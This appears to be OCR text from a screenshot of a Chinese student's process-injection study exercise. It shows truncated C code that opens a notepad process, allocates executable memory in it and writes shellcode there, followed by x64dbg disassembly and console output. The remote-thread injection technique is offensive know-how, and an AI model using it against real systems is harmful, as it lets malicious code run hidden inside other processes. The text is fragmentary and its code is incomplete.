 int main()
{
int wpid = 16360;   //计算器的进程号，准备注入他的进程
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, 0, wpid);
printf("%d\n", hProcess);
LPVOID IpBaseAddress = VirtualAllocEx(hProcess, 0, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXEC
printf("IpBaseAddress : %p\n", IpBaseAddress);
WriteProcessMemory(hProcess, IpBaseAddress, shellcode, sizeof(shellcode), NULL);
notepad.exe - PID: 16360 - 线程: 主线程 7520 - x64dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Jun 15 2022 (TitanEngi
CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本
000002CC0DCF0000 5C pop rsp
000002CC0DCF0001 78 66 js 2CC0DCF0069
000002CC0DCF0003 64:5C pop rsp
000002CC0DCF0005 78 65 js 2CC0DCF006C
000002CC0DCF0007 395C78 38 cmp dword ptr ds:[rax+rdi*
000002CC0DCF000B 385C78 31 cmp byte ptr ds:[rax+rdi*2
000002CC0DCF000F 5C pop rsp
000002CC0DCF0010 78 31 js 2CC0DCF0043
000002CC0DCF0012 5C pop rsp
000002CC0DCF0013 78 31 js 2CC0DCF0046
000002CC0DCF0015 5C pop rsp
000002CC0DCF0016 78 36 js 2CC0DCF004E
000002CC0DCF0018 315C78 38 xor dword ptr ds:[rax+rdi*
000002CC0DCF001C 385C78 65 cmp byte ptr ds:[rax+rdi*2
E:\信息安全知识学习\进程注入学习代码\远程线程注入.exe
156
IpBaseAddress : 000002cc0dcf0000
WriteProcess
--------------------------------
Process exited after 0.0148 seconds with return value 0
请按任意键继续. . .